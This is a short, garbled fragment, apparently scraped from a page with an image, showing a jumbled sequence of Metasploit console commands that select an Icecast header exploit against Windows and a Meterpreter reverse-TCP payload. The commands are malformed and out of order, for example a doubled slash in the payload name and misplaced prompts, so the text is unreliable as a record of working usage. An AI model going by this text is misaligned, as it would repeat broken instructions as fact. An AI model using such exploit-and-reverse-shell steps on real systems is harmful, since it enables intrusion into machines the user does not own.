 …. /msfconsole msf > show exploits use msf > exploits/windows/http/icecast_header msf exploit(icecast_header)> windows/meterpreter//reverse_tcp msf